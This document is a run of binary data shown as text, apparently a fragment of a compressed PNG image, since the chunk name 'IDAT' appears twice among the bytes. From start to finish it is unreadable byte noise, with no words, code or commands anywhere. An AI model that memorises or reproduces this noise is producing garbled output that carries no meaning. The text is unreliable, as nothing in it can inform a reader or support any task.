�Q�w8R�v��r�����"�=X._j��|��r��x������TY%���ջ(��n�?���.ߦ<����L�wy4$����~&�F��zg�P6� �d1�w����W��>�4wD�f�f:�o�Y��xbRy�c��O/��]$Lv�z(�;�>=Isw�'���2-8���lFI��KA����W(ި�!��O��m�e��Θ�cR���,#����#�[+gNX��\�HF�H ��<w�̰9�dN��E����uks��ߥ�����:���g�k��m32�S
]��R����U��������r�xs��%47h��c��/��@a������߱����?�AVZ�Fy9ICV��U�����b�~�F����:��л�HLLzN���d34s 6uN1�i��zf@�}�䢤j��S������3˩���E�tH\�͸V�%�?�_.�~��bJ�w�Ƒ	��b�E]���V]��g(M�� R#q`��s�&0<G�\�ж,{�fe�}(C���C��k�	���ڷc=C/��Qvbf�$���s�g�/o ΀n�,m�ly��_���31ZL�����7^��|�g�[>��-*'0��ϩ�p����IS�4�D=��(��둍 �66h(ӻʾ�zQ̙g[P�2S��n����E5%�!@��m��;c�[�Vh9�m��0 �֭��nґk��=I�;)�ܘHo(:?I{Ѓ�r5tJ�A�D���^�.�(`)Z�q�@Ĥ�$�E�d��#�6����R����0f|
<2�e�|�rUڶ�s�N�����r��ݸ!����r+����Q/�� �	��e@o���]�_8����g�׿��6�ڧZ�������ԕ���b�8� ��c����	b�"���`��=�q�/#��$�{���&(=XJ"�Në:��	'�f|䑹����eQ�6�0@w3g��̡M� ���
��F� ��@.���X�f,F.��M�<�8XN�=�?���ۧ�ژ�U	w׃��kB��s�L��9�ˊm+�;�S*o����Cb�,��&0�mb��gp^�>�0�tР�������d����쎤^or*FO2fd7��)T�����R���.N@}UWv��<�=1��� �}ׅo�7Po`~�Ν�[^wry��-O������s���ya����r�]�J�V��͒4�G�^B@߈�St����C3اd��Tv�7ԛm�d�]W�������l�X�yGE
��@>�z�T����m^��*&t�j��{�3N �Yo��iצk��5�8,����)�A`�!�-�-¹U!c��t���[�G ~��B�N-e�W�����r��NEv+�Һ�n1��ӥ����z����QA�O��5��w@�F#�g+� �ď�gf�"<��{hN�?t���\�n�y��	����3�{>t~9}�W��?ȁO~����~��r�ցF�6�nC���<m�л̩b;�����M�>)��>��,��Q� 7뺁ft�H�%¸`'^�A���2 N�%��s}J	��HvK�Mz��ez�r-Ɛ��9��P
Э85� lAĩ���A��N�� :�Q0M;!�{dV�������:�y-z
� ��3��0:	YS��-~%ym_�3��ltThD@D���(ƪ�[7���������r�=�$�tPPଙ�*ȃ������/�O�׎���}������m��(B?vpwyۻ_�������ۍ�4%�������?}�y���9Jo`����г�J!��e�̔26��!jN�%�5��͙'�!Tf��6j��U�Ӟ��IV�����e�H)幃��d���ØwZ��o.z;w2[1�}u5M��<�"�]BB�Q���9��� �ƭe)&93����N�g���{A W���5��r�����+ֶ���[��#2\19��GD����<4|��Q@B>�0��A���2�W#0�u�P/y�eHY=U�2�)��M,�М�+m��q_yf�����廾����ҭ��@��)��˷�O}���[��<��(s�KW@��,L�Ts��q*��d�����$�K]���4�2��t�.ןe��:R�T7ǃ�ĺgӗ���Za�� D��#��	�pb�P;��aG{A R�o.1�����������g�C����k�dW��ԛ~D��M�S\�+o,�o)�<2�1ϟy���8����2�.�2&��cZ�矓���Ǥ�J�0ڶ��0�m�)m{��w�����zr*�	�w�5j�a(���5'��m��34l�c~�#�F)Fҝ��W�A�-j�N���_��˻>p~����Γ��f�����_{q��_[����톶�ˍZ�q�.�����8W�0�j����� g��ME'R��D��:-�ud]�u$�u�ʿ�ƩȈ!�:�s ,<��MF<�}������h#wOi�q:T����� �Z)pE��@��*�:�T��������3Hޚ�A�@Ć�)� � V�,��y�Aѭ-��sI�c&,�R;X��Yc�a��hA�'~/!ے�)��ݸ{`��+'z�F�`s�����8�NdCE$vI�Ge��|����6Z�g>��	�߽}���m�������]X?U3M�ߛ9���\_~�ׯ.w�_^�v�]�r{�}�Iu�j���H�ah=h{��rGB�^���������m�J�AƳL��ݕ6���^s+����Yy�������f�gC���5�(@SC�Y��0��7Ғ�z-��};y�*��A�'�f�aG01 �B��,`�𪂠��
<�. ���� ���T��~�$�Gg �%���ꛕ��ZLMF��o��_*t�]�%M�bu�Dx��LB�.�k n��"tV{W5��C�t��v�&�Ly��yH)x�]H�O�{��=�(���*#�u��c�i���:E㚖#�c�?������������=߯�%���?���?��o][>��k�z��O,W����|������m�Z�z49�D.>�6�#�Y���U���8W[ڟ���:ȯ�|�+c�;_���Y��%�b6���x������)� D����24)�$��� t�/�����9���D;T&����;��U�0�
y$!���H��8=���� zƴ!y�t��x�'0�L��S֢�J�>*�L)%�U/PLJ������l�M�C4�ei��K��ω�c+�9@�*��e@����b�N�a@_9P�iȝ�U��7'����'m� �O�D3�k�n��跗ӧ���痷��|a����?��O<�|�K7x4���n[�(J���m6��pb�Qze�Q�C{2�&��M)�����Y���G��50@��)&~0@�!{Q;LT��1)$D�|X�{��C�4�N{�C���$8�k�>�U@�̰㜹�8G��3�3 �sZ�.�YIp����_b�F�r����K����KD�į��τ	 �/}[^��
w�o�	�U;��S]p3��2w�CΧBX�����c�Е_�?�Х=/�[_��i[hI�-B�(]#�'�<X��}�׽鱇h~���W���o<�\i���#@�4��l�G��v�
��K�(��i����ݖԋb�����f`�������;��Ec���9�.�����/��=�y��ɬ{}�۳�9��?�θ���	iJ�u�]�r������1���a"�Rh�<(��@c8z�c���5���6޾����]���*ɧ捀^�s�$����H�ދ�ʣg�_��U�Њ
:�m�vϽD��6�����F��I�]��
t�׹�>D�~�cN_Q5͝7�R���ѐ!E�}~_�\'3�(�\�*��m!ܽ��i���ן\���^��r�L�s�yF����=���4�.�N�[^�~oy�k7��/�T�����RG�������6dэEֲ��Ӷ�i3�|I#�OV��A��>��>H�zgd��䌇����SKw�
�#m��l������UW{fA�N�����{�MНZ�*��ܛ�N��^#i8Gm����9$������������T�\enh�����d>��a+2�Ѩ8=�=�n@Omh]���0ҫ3�ϥ�9�ڗ?�{ؗ�1�-4d*� /Q����v[ڡ0t+!
ԃ :;�Zl��*
�b4 s@��pr�������?��&ӏ�X܇}y�f�}���O^]~�7��p{���>�瞾�\n��4ݡ���?&E��K��B;8ز	�o�Z]�'��Wnt�r�i-�j�AY�r��y�m<�����t�7y��4��#�`��O�� ���v�Gp�&��Я� 	�$� :��[��ΥhX���jQ��SD��e����?���oܺ�A8ux���A��e��q�~�3/.������sw�[7i���E@Z��R'�?���
_z<:wW��%��I�߸�2���=]8�(��d�ܓc�A���]�	�/�s�hf�DMd����O�k��o�^��ˉ������l۲vaWw��o����n-����m��ԉ�$5P����mk�_jQ�s�nQ������,O^̘�(g�~ԩo��<�r����}�T;�Y�!# �%��x5�A�B��|�懥%ء���'D����ǡ�lXk��sZ�e�>��:�S�.Õg?X������Y8����{!��n/���/,_�싼��Ŷ疝0��=b��~����E����M����q����A�g��a }�Kp���m-�?B@�KXzdN���?A��_�����t�y`\|����py���]��9Bo�����W�����.~�����6������-L�5�} �	x���� !�>US<q�t:(9ֱ˹݁U[#�i�	��4���=�12��ǈ���"���9�0۩̀ʎ=J@o��x;�]Vy��g������<�?�h���^�B+@�(����Д�"sv'W���k�p|���ܓ���x�����?���6�[7�y��#v�l�uʁ���<=ˀ>	��k_�O�C.׀�FQ_M#t�ǲ�S�!�J�����n��#LL7mU�&�C������^^���{��啯�߰��:I<��_X>����[�����q�{Nk�|����K7�K_��ܾ�[_��nUL =p�Dp��[?����|E�+�=��­`�$M�� W�J9�#�w�����k�ナ�!��G�0v:{�m�� �`<wtF�v�th�1t��t�i����p{�(��|�>�|���\��kWn/�����p|���W��@Go��[�l�ݶ�P�|z���9��QZ11 ��5�Fa��5��6TƯ���ZH�ja�9'�O�����(�o9���ïXN��_�rH�7$�������哿�\s���p��A@'��C���l�x�h��ɦn��d�\m��-��V5�f���~�p8�+@w;���L<X��v-���7�����=�OdN���9�A�fC�*�����6��x[��X;8����(W¶�]�����X&D躒](����ST#���~�]��?say�;��cn���s���|���h����:��:��gOs͇g8�����i�¹���6��"��ݓ̌\����?:��o4�"㒸�t�?��R}ȽE�ǎ�Y�����[�s�f�_��|�-��b�z��<̟�9�}���?��ڟ�l��Z��t�*_�����^dn]y��^��2u/�mH��@?"���`���<�V~��'�
�)q����M��):S@�!J�g��x�����Џ����������hf��?�nQ�g?q}y�7��"���iN�rw�':ȋSئ?f��`|,���=�H@��dh��E�t:������7u?�U�������>vey�bs�Z� N[�(B?aW��:E�&�מ��\���{�F�&wR[T'�us7���lw؛0O�q�^V�C*���;�����k"Q2P��{�������LNز7-Avvf<�HD    IDAT1��:r6#��}=���0
�V�W$<C�39�­�{$F�bଢ଼�NJE���q�ކ)	���W����O��rL��Wĝ6����m��|~��ԭ����[Z�:T ����lw�:�C�f����
��}�p��.X$:��E�Ї���\�� f]�`t�F�62h+͡�
w������,����|���B��G�-_m���H�?�����	���v�6U��܁����g�_�ض��9�w�V��S߲���r���[��Q�ўj��o��ܕ�h����'��
���.UV�ε�;�țU�rw�`{(��ZǄvE�:O�:��~\O��K@�Q���s�2=�>�=��������kY�Qz���<��������uv��y�z	� 	�$X�"�M�Z�%��d���J��R씕�K'���q�D�DY�@4� � �����^���g��=�{�{�73۾��=e��������^�[����f ��Y��G`7.׈ƅwں�=� :bZ
�.���n�Gz�o��<�� ]iV$qM��4L:�A@܍�M��|˶Q�`.g�'��8�ʋ��s�?_G�0�ΡSB�Ze�h] G�r��B9��s�ѫ��8<��qJ�: ��cKP�����u���l�*#k���yδړǇ�l�zM,� a��5��W#`���ь@�,FԿQ�v���tI~�0iE�߼eKAP��,б�C��xv���RDCg��9i����������K�������3�/��4��=	G�X�ҒdfG��	i���9D`:�y G�x��Je�{�j/q/v�c�^���N3����J���Ð����O�d2���v^�By��[����l�P�4���C�ԓ�??'@�v2���jL�D�5��0��|�� R�� Ot_��_��N?�
恌�M����m�n-�y�w���'{�z�=�׿����q�B7��۩\P/����}+ :�!@g��������,���11J��Ǫ�� �L�z�\����#���u-��\�fO,�;0*��ϕW�����2;� �r��,�i���s���±���1twI���>hse���q�g뷕t2�k�v�p�s�\���w��|`� �8��8A{�	�C8�g������4��
�R�l���E���iġ�'�^0�˴�!i{F��;�9����q��Ji����?=LB�s��x�hĿ`Xi�Ԉͬ�e���R��-P��X3�K߃�(�x6�
c��m	m�������9~���ν�����ִ�1�j�'!(襧ς��<d����j���������饾�DO���z�`�/�FN%BܻZ��+8��Gt�c���>�2���r����[��j�8����F�ϗ��֗�?Yn]+Ȳ\���ϙ��+�spܜL횿�s����A!�^-m�̉92�ρpXY�<�9Bp4�'4����|��_m/�/����-�"�o�9���/��3G&��'�c�fO�3}����G�~@��ǌ2ɋl8�V*���ԎBS�WU�g �[���,���G����~����?�����׾�w��_�|��}4��> ���=S�5�Eh�ǀ9`���W����1F"��՞T3=S� @���=#�Lj `Ó`l-�0�Ф�*�Du�Wcz=���H��$�y�{���kYF��Aנ���WΖ�����ч�	_���_�Vx���¢l+n[�D��Y�M��4�i������u�e';��������?q&w��C6��I/cE,&�����$-��a�FJ���aa
Qj@�}ч����4U��v���F:��~G�=~��w��\K�96�m4�Ѿ�ϕW�;S�xy���Vӻ��Ekg�M���Q�
���K������]��G���i�'gD5�o���H@��������t}�m��G>�����0^.M����ϝ*/����۱(�Q�W��n�z�������r�se��Va�ұ���Ҿ"4L���Kcc�̹K�/o�aX�#ض���=��#�t��RK58�n�j����޸\r��{��x��,�B&(�T^�1�E�>�L��Z#����W�����5;��d��j���P�迹��س�?a��u	�%������K����n���l�Z9j�j� �D4=���$����G|��:�NtM9�{�o��,wܳ����ډ�e��|��?{�D9�6j�5t
��SDlln�c����cw� о`�Y1�^=���������� l��������,�WT3w���_��z=�����}T���4FзG�d ����A�n����g2[���m�����]�{Ы�U��E,��vq�`�ϻ�B�������*3�B��xf�{���e���i���0I�R�DX��,�.	�5J���Ӛ�"���܏ޔ�_��$�K,��V]�S��@�=޹V�e��,�����~��ή��.�y��3�@o�:.0��If�������ш.$2�hk`X)P�����Efs��<��_�H0O�0-Ժ� ��e��6N����p������"ཀྵF��~/�7k��<4���mX�Х?z�/Ft?.�W�@���g������{@�d2\nr�QM����U㞙���� ��OǼ�g��8G�c-
^}��g�`#>�V�fev�kQO���~�:IqD��K�v̹�Y�:&��Ч���WO���2g ��o�z�����Ŏ��::X"ɽ(��bU��6�S	�8�N>
�����I�ՏÀ��K߇ŀ��k	�+��;<�̺��O0�=�k7�`*Yȏ �y^��������:p��K�Aq��nl&3٬-b�l�%0���!k��8� r��P>������\&�[���F3�/��_;����~�F@\#���:��9I��� L1��7$3[�>��*L���Ð���lh�iw�� E��kb��O+�Q��Z��� 	e>����ɚ�|ID�n"�������?�BT���v΄��̶QXx\O3�Sd�����;��J��^�7p)���0��] d@�t�C��� ��%�yP�h�i����IB���r	{����c��j:ͫ�:���n�Q� �8T������]W�E���+u�Y?z ��<}�L�s���j��Q�>��.u��y�r��u�4��]����v��?I���o��,,���ZA�q�*�ϟ{�x9�����IC��8J����U4:�#Ϣd3�XK'J6�s���pK"�a���E��XҤ�Җ�e^7�A��� B��oЇo(����;qxoQ��������2؇K��K��Σ�!I__�����b6��:��n�{raݣ5�9��S�Z�W������ЯI{�I^✮�6��	#�ѯ���g˹3�(ٷB4<Ҕe�PgN�VO��2H4ë!���{��|Z�B��Jh�~�u�L t<�Ƃ)����>��"��,�{��4��
�����Sp�|L<�fY$�4t���TSK�:k	_`Yշy�"��1C����~sL�k�5��O�f���
�fn�c��9���9�熱�N�uk�]����#�;�����Guy� ~0��9<=M�R���q1D
���F �iH,C>%�nԊk��qq :�K9�:攘)�]��\P"�����x����Z�\�3��k/�)�x�L9}�ꮒi�>�� 4iG]̦�4�Rt,��+G:���N��S���֕�>��\u�Z	��R�������g�O=&�s��c�5r4��t��� ��'aj�G�:O�*�KUy{��c h@Y�%P���y�A�<�WK37AD����Y��GER��7L���$P�F�uI/�G�_�q�T��
��.	����݁��?����?�ԗv��~e-=�b�y��EP?ѿ��x�����r�0炏g�+�W�����d��[���i�L���xc�M.��ܽ����1i�d��t&Y�Dq�A%�9d�{����߼�l�^+�\:�9� ��O��\J�JA6�cP���k�F/���ޡ�iߋgj�wO/T��@2�AY?`��a ���t�������2tM�%��jh��tS�GF���u���ش��%���ϥS�t =��L�Ij�� �-� �UT��ε�~�_\[��q-x�k���B��(;��S��!<��u4q� 9�҅��K�֙�\ɀ.�@=�Ig���%���AA���5M	e��Y����6O��+�<vL��\���s�G�9f!RGE�� :��я��nG�i�l���vs�3�'������8��[����[H����_���)����m4ys���%���l��͛���@o����0�drw���fT5-�s\��jZ6��/@Z��ϯ�6�2��VQ{9��L���OA$��.3W�.�˰2�cb�g��G�a���R�!6�|�sK�"3*e鬡�+)�oǣ���u�LAB��޷����]˟���24S��ȑ���[�^�FLF�H�x-
��^:q�};!��Mеz���ƚ����gP��X ��\��F[���ƨ���0н'��7*�k���.'{_������Q�q_�6o�@���7� �� @�i_��dJ����;��G���MSk�{FY�Ku�<�9��4u,��ԗ��d�tz7_v��{&�g�ww�
�%IBk;'HBz�����:(��Ҿ�� ^.�^ ���7ϕ'�{TR�j�T��.qlr��eg	bQ��Z̶�U���s�4�� �kû�B�}�#|N�n}�|_z x�X��<�`��k�i�q�f�����O��� ��,��D}���x� �L���9j���+��;k�_(����ٝ�qH��^�ka��F9�!��eւ��~�G���rE�%-��M��d��C	���Dp�GΪ[O@�ј������$xI+�1���H��t`��ۓZ�����;?���VNg�EC�}Ն�߸�lݶ��x�ռ����4�@?%��1o;�y5�k.zDρ �th#����	��(��4V�34�4۠kߖ��c"������"�s'�ޯ�b�\��۶�"
�^���0@3��Whs����%`���ֲi�1M&���i�+#��`��$!�C.�C��	���^�}R����הk��~-��r�ߪ܏�~���?q���C�4N@cQ���:�kO���0�W��}/d�`d�O1�GF�`��t��3蒻�
� }_�T���^��1P#�ϟ{�h�3r��z��΀^�AE�%h�ȵ�E��e<¦�`��)�&|L�ݫ������v� ,h�����/���Y3�1u��z	ۧګM�K ǁ49��ư���-��|����W:�1I���x������9a�n��;0իf�|�Ͽ���A�U�i֚Y�����,����k]j5��uZi��n��}����;��Y��u����&�;V��pn�c��5	�%e�j��>5Y�Y>�V�e���'�s��;/��1��j�r\-��@��+;Q�r+y����X/���;�H�d�q?z h�US��(��s~�`�;N�S�ãD�ڌy��0�Y�C��٘~1.�0Y ��� �ĵP���Z���� }�Ԧdr��鬇���C�ߣ�;+��7��^�R�lj�ָ\*d�z?�Ͽ��?_ފ_��	�!�3?<eXρ�E|�V����dy�E3�;)�d��{�5��y��ԗ��`�N�ۑ�9��}����>���r�Z	��R%Z��u�<���t�\�8�+�L��R�Ɉ�^V�z}�I�ӏXb�NApS&�ODY��9.�l�F���z���q�9��D�2_����=�i��><;���JPK��n�'�t�rI|���l�g�Г�i��{�qt�6��MR�t���Z&��� ����N:��?mm/������?<^��
��(gi8Щ��{a�g�+� ]
٬�{�9.@���LL��3��!�ΟK��,���.,̕�{6��}���s�Z
���*��_}�ty�'� իd0GK�Y}�xq����PCGM����D�F��@;�!��5@3t-���M������~c^�W	2�7�n�4�y�G��란����Y_ֶ����V���ƀ-�w��P�ȹ+E������]?w&:�1UC�
kR:@���7���G����"�#s��o�YawN����u���ݙa��P�:R�gR�4��~
;�n�S,;�0��2s�~�\w�&H(s�Z
�1Ъ���`��jS|��}���?�\G]���s�18�,d�ͥ�?�fu"Tϔ"�gA`�w��m��c����=�# �cq�ţ�P3
��pr����T[�7�k�K���Yh�r��8�hf�LZ.�ݪ�̓�]���v��Rt���"�~{������0mC3(	��w��O�SV��CgSi4+����&٤}�Ƹ�[k*,��E�.z�
���)_9�}\���}YÄ2�9���,��?�ȑr�Ȅ䤥���
�L5���π��?t\g6�3e1 �F�穞o&��%BrN�7��]���V����(� ��c�76�	=���D��G�ei����V��q5��9@璩��Ekv8�fn�k���^�v�|��b������f�S�9V����3��3�����5��3�����j�B� ]��j :�\
X��� �������,��dY6�����	��a��S�W<��tI�j�D7�#M�3���^9�qS��  ����. w&s`�UR[Rl����>��l5��N�̶���#��@@w�� }ێ�r��Wވ�!]�Љm�l0	� ]��(���\�t��q�ԏ|~g��g���#��q2�}��#���X�}��M�t�b�'0������'���Wʬ��C=i]��X�����Ď1!���AB����/^U�\���X�˹�s���ߩ��O�����QC߈y�YC����a^Us�,���8��&��+gNΖ��o��'ݽ�M�gKPM�I��Qs��d� w#��{��r�yg�����ĝ&�I,���ؾs' jC,�� ���=F����fu���fv|�Z�&ECW�\M�����U���L��׽�hg]AP���=y���Z�2`Do1�7}��	�<I�W=`F�b�.�+>��좡�q5�g
���/���/����  u-��r���8=�����s��&��NC�SZ�w��� B�?;�]ם�&���n�	�O�=;=d�Fs'OX�]�)��������|�|^�}�d�7������1�b��!����sw� 6mf��T���>�[�@�|@�m��)i1��9��5���=��`�S���ז�9xo�o�f A�'�;^~����N�)�#
h��#��sE6�Z>���L�c�Е	ɒ�Xh�P<� :	��f�@_Yn�}s���J ���O��+�>|���9�Je0Gs;ь�H�Z��O��[|F@�myeEs�ϞkSGM7�Hw���3;\7HX���s�^j ��;�8˒(��\�C���3�/����R��n�}�.6E ��
0K��%���WP4�*�1;��� �#M��	���9e����[�3U� �Ϸn_+�26z��Z��\���#d�_��>t����𜌆�4�����~sԪډ7O:��	�=\�����i�^�ۀ.9�QCߴ�B�����2%��-kPP:rh�|���o��� ��� ��<��!��5Q�t�+'�	�����X���a8��M�Mi�
��%t�R����\�o�n���79:׷���B�$������e���Wڵ���-�ܕ�褡����O��3P6}C���Գ��q(�?�<�p��(@��1����?�k��u�Y3O�1\��Ϟ�/�|�P9r�t@G֮jtN[��TKg��4�Azfk׷�;1�0C�I� �L��;�$IՇ>��by�3{ ��K?�Wx���R��_�A    IDAT���Z�Α��mC�d�UM��)h�� �$O:�:_�'��j��ڔ��l/ z�0��Ǻ���ޭ ������#���L�#���9���Dn��8%�IL�~���}�ܦ	9���f�b�;��ɇ��nG�ʗ�~��ZB�q��e�g���)��1���+ԴT���#H�4�I#�U���*�Jo[Z���֘Sw[��A�)���9F�"�����0�+
�;v�+��;ז��k��"�ϟ{R
���s�C�Ag!P@=!!�@�)W3�d!.�A��X��.�7_8]]�U=���DP��o-`����{��5<��YI�ս�7���h�֖K:��w ���D�5�� �v��8k�袡+�kAd|hr�����_���J��1��7��gN��|�D��EKk�v�X4v�XVP'������>;����1���n �t>��,�ց�����5���34�!�OΗǾu��9}1dAA��A>I��� t�M�Aƺ�T#]���2H�����e��$�.̻BjFฎMmc�;c��S��K&��!�ΔU���Y�����Չ�K��;��=�h�Е}֣jZq�R��Lq1�v�M��X~���Z�/a���[�d{�Hy�����%m�=���/���E�;��΅0��-�)kD�����l�>��[PZ�HC���@@�P�gk��]W��\6��9>r`�|��:<{N��C' ׄ2�F�����h��#m�ì�c|�a0��;�.D��g�L;M��](í�<��ܵ�����?��%�����t���[�CH �)N��r �r������:��r|�dq��QC�S��Cp}��|�U���Ο�/���aH>���0����4��OW���2j2ã�.�[f�k=�tW;BR�j�Wr#�c�����NT�N�:]�A�|b��g����q��K^=aqFz�Q_���Б�? �q�=�5�"��
�I-sw�条5\R~f������7�N���I���c~Ċ5��wd�۶����tw���p�X�ʠ?�5sd�h���Ww�;�ۺ�?_1�|>�����_*3P�R�s�"'�B�c���q��\�t%����Q����?OSgO�ք�ч�`^5�m�?��o�����w⯐���\(�<v���ʹ���7ldP�(w��p�d�%#��� t��"�����f!�}&��0M� Y߸���[�E�y�[mw�E w��0&B
�L�Ȱ�5@���5t����hvG ��92=9�f�RQ;G�G�DX/��/�W����80����~�� Vfä3X����r��r�k��IŤ�n$��+�W5�dʤ�t5�~�b��6�9����o(��M��~%k���P�?n(�ӧ/�q5�n�s�;w̰,�6�}(�C�P��W1��b3Ä5M�v�>��SvP�`;�	���ǩ����
��6ܺ5(.l��Rݕ����}����L�(���}贆�z�َ�t�ʥ\*i�ꠡ�p������-��Z�f�K�WNk�p,�����r�M6��4�٧N�aIcB�.:\Q9�:�@O�Ў��<v�S�rt�[��by�ݛ�}P}�oy3��~��\��_�J�*>t�(���W�bGUP�[p!_�?�Q��_<��3�`�S�o*x��У ���� x��F��W�&:�q��V|�]?@p�t�g�{6�0@��m�W�)���wn�X����N��vd�|bk�Я�X�[�����'���9	�4rY��d��h�ꕑ{C��‮9��1 n���n+7�k��&�QF�ưh^��  ��o�|��,8dfׂ,�!�@�>��W�!x+��蚬��zq|	�+�FM��rA����L�P�$ݕ?����ѹ�vg[`NW����z���w$�� �{^%Xd-N�4s;Μ[S?��9E���sL(��.wܻe���eMl�ӹ� ��'�?�Z:�ͥƵtK8#Y��;8`3�"G�Bי��i;�Wy>��x@�Y�&:k��w�3�sLk�B�ܫ�%��! o�`[��w�*����}3���gg�Ϟ<^^{	ϟC"-ʢ�Z.�۹��Xl�7=�o�m�CGQCG�� �o����B�]��<����[�P��P�,���A����ry�0�=�,}�Z?k�� ��lЃߧ��-�m@�J��ۚ�$���?��k =���ʵ7M��GX�I�����@9zh^�#��E�=�Y�Ԟ�ނ䌫�,��]�;�#isJcL,��
8ag�#<�Y��9:� ��� t5'��Q �hzjߒ2],�|���uǦ�$d%�?����'�����)��釘ir1�NX>2���6d�Cw�0@�>T�t�o}��`d�, �����ѱ�w�[�?z[꛵f�lK�"�cн�4�^�~#h�ۂ�}I�OC� :E���\M���~��AC߳�?}9'��}h���<\��0-�D�;��U�����K�2��T�A�����{-]��Jp���/lQ7��qK����i�U4eru[a�:.l��}�?�����][ɍ�����u����s�nǒ����c,p��[����� <A�?m����-�灯��0}%Ȗ��M���!�g����:f�{��k�>s/P;k��D@�Ͱ
37��I���z�8��hr��.��4s9�F����}�9���cr͆��c 2����˟��&w�w��:�Y����9r
�	�\���Gt[el
��J�9D�%�AYAX__}0�X���fz�u�p��8��"���+���[�d�։�l���-���18�&��1�+��da���5�L�C�YdvN@ ���&�R�v�̀!�O/����x����^�{�ڮ$0�f��2B/x�b�"vo,��'���)�HsK�� �-M@g�\�kjW[|3�;Ӣf���8��9 �s��Ο�p� ˊ���(jf���Y�����ߨ�\��=h馩9�3.@�(^��xB`���O ,��t���R��t�n1�3�c���oEA�:�lA��	�C��sO���2g�����)�?�:�y/Њk�
� �z�\��<��q�i�j��V�^�����y=�;H�_/OB����(Hx����}�pp'����K۹-@7���e"���R�~�k�u �SU5���8bv���������?��皖viC\�kg�'N�C�w��.մ8�'|v�t������.bl��2L�81"�z�>nl��J�?�����R��YY�g3;�A<�g]���{�{�]�l�У��?���,�N,X�����p�WN(Sםו��]�g�&����~���x����L�B D��`2�y�m��H�7������|���s���o�/�v߱�ޥ�E��6�����C����n>t5��׫oX_~�v�����1 �o����1`����:�w�)b�͗4�����^��l7�����v��Jȳ��[^i����Yk��(�+�3S;9Z���:Z�>��k��wl#_�$����;y����N��$��tr�H�v/̥IAP󶐰�-��X�"�ː	�0���M t(����MYd&����)5w�L˙~3� ���jC~̾�<A�X��m]t��{�����=yG��G6���^K�����m.�¶���K[�w�]�x�Ty��G�iI56_�ç����Ȓ�S�̔�z֌L��)
���E�g}������{�� ����Q8IXs��v>��?�ו��m�X�9 ��s�St� :�����\�sV�[+HX4@�!�:j�v>��]J�eӺXxZ�s�a#z���p�	-�]�n�7Q:P�Z�i��	�b8��>�MZt3�{�U߸E�M"��@z� !���[� ��>��^1���Qg������?;X����\3=E�3c��iv'z^"�{����h5�WLV�PS�h��|3ɫVO�_�1	���L�P��:8���O��s���q�>~���s� �dj�s蒿=��q^	�ۼ� ]#���-��)$3�1"!���<��[�ޒ-|���|=�I nofO�w��#$�#K��<7�sc�:�4'>�E��c�{tTū�/G�L��1q���9�Ա���m;�a����I��� i�/�=U���1 P�{-��k����kZ��16�$�w9����/3=t+rT����Ā��@w����`W������{��r������=2?w�|ʥ�8���v�)_���q8+膀�~��ϟ�(w{��V%��Ya��l�xOô��(f��y��3^���ƅ��T��{�\f��cr���}6�%��+1�HRVG`�>�E#�EN�*�Y�;zs�:��5�?�̗�A�	�y�`��ܙ���??X��w��%���aCm�jkj��Ś�{ ]N{�zgF<���x5�c[h�Ap�DF4�,(�O�)����0�I��5����y��N:[S@��=�<���S��z��.�ԘElB�M���C�ckp�nb=`�K,�-potS�M깋uldo2�i�>5�����뽩���o/�gu��cr�>�:��������!���(0�[��P����}��7df���h�����nYS��㘐!c��͠iMjp�8 Sk�����Z��J��
�n�E�kNo�@����'��N��^gtѾUi��2�H�j�g]ϞKIV��>� �0�|�W��ɐ����`�G>R6�q�uhr����zTM�Ʉ�,$�����R�Cb�y(���n��*;!���H����_ti��s�w�� =��؛�A��>�`?ڱ�%3�q��e��B}oi�)p�+/̒�E������˱v6���ʳ�ph�ˑ��t>��i�g���W���3�Δ�q]9f��K� ����\�_$W� ��]�5����yKپ{2�x.gg ��>1_���N�&2v��Y�Pk#�Tb�3L�tF}縮b�hl��[�u�n�~��*I���cn��ܾ07_��e����]e�U��?��Ϗ�_>F
�p�5��j��Z��ƿ�V�B� �oUC�5G@���(���Y`�~�����>�6\cm3gR�k"�b��̏/���"����ީצ	��L�ù��Mw��X��/��.�ӡqe`
x���T#"��j��*�m��y��i �����ty�'Y27;��3�C��Ʒ������+�{Moݴi]ٹwd��\nS��o��k��KU>���̣'�����)0�*n�3ɜV�2	�� 7н�rNGT�M��&@����F`$|�]�����p����������;����'��7	��F���`�Ο[A��2���s����n��:3����͟��L�>t3�;	��xK��ip^Ǟ����j|��KcLdr������BP�&�!+�����W��7N�RD��"��3Ѝ�=�3�W-��y5`N5t�9U������J�3
a��#?ư.y�����L̓�N���*��S�'p�0qyZ���J�. �޵������5���e���cL�Ζo����y�n �3�s�;4�ace������&���Pf���{��=�*]�aK�Z�,Iw�����>�������+�4��Жw3�lx��߆-����ÝN8��+��W6i�y.2'Z��jk �]�&��*(6y�c>.� }����Wu5l7������ㆺ�Mk������d^\?óF�_�t��}nz7kQ23{BP��~z"��vt�W��`8�����m|S��w�gW-6 :�	iCZS���->�!�HlXY)q�4��;K������/_�p�N3��Qc�sͦr����w߳���f2����+�n̙��#G����Q&�hƎ1	�#�s�[X)_e@aO+#�	i�^��q2���֕����&��9��Δ}��{ų�>�+Zc�����q��G ��s�8+o���U��-�m�^\̜�s'/D�-?D!#m�[K]@�tK�G�8�-�Z����]���Q�� @��f@g�f�5@���U��~rb��oN�(p�����a۪��s�S���8t��u���s��Q�GVz�zߖo��/B�vF�U੠�����7�߽���"�;=p����\��_�YLg��lz���ؚ��49��c�y����	g���n�x�_�8r��{zW�e��2�x���p+���̊{'��������/~v���yt�A@B��8f�����%�U��Ŷ�r����B���o��_��
1(}u�nyN����}���J[�k=ٵh��j�Z�D��#�s����{�yp�,�k��{��}.�oV����hr��Q��J>������	��WڈS@ޠѴvh8�x��!��3�(���q�����ܶ3��M��@��Ձ�(׽��a��{Ɩ
I .X�s���-,��w_s��r׃���wn����v(���Sw�����\2��К��8���ŀ��S�ċ�J0-I�,Ы����K2v���9Xl&��9N�#���DB����)��%2^�-m]�h@ s�}5��a����r��l%���V³��&/m����$��ɫ�h4�.�'@w���Df�F�_���|L�����o@��!#&?�Z9�k&%� �Q��T�Y��8��ߕs:?9]C�������'���x��e��Zw^�HÙNG�M&гo�-H?i�iJܼv;@w1V�a��wo�;$m}�;8��^�
\O����I��q|��>&Q�;�.�R��8;�Y]���_d��� 6h�����bJ(���� U�?����/0�s����>p�q�v��5�;
lNh�h��&O�R]�a����G֎�?_N�#�Ҷme(�`��*$�Q0u�%���&������Y��K����'�=��O�g��㽤��.p2ӕH۫�g��7OKbYf&B��n�^��k�
g��k8�ĥ�0��|2�)�װ�4��HO2s6:fab(S���t��n�K��{�{~/��1@����:�m}�@���.���l�k^a����΃�~��#/��89�6��%V��. ��+
